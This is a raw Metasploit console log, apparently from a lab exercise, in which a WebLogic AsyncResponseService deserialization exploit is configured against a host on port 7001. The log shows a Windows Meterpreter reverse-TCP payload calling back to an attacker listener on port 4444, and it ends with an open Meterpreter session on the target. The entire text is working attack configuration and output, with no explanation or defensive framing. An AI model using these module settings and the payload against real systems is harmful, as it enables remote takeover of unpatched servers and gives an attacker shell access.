 Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.80 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows
msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (180291 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.80:50618) at 2020-07-07 19:42:47 -0400
meterpreter >